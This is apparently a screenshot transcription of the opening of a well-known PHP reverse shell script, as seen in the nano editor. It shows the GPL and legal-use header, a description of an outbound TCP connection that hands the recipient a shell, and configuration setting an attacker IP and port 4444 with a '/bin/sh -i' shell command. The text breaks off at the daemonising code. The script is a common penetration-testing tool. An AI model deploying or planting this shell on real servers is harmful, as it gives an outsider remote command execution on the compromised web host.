 GNU nano 8.0 php-reverse-shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {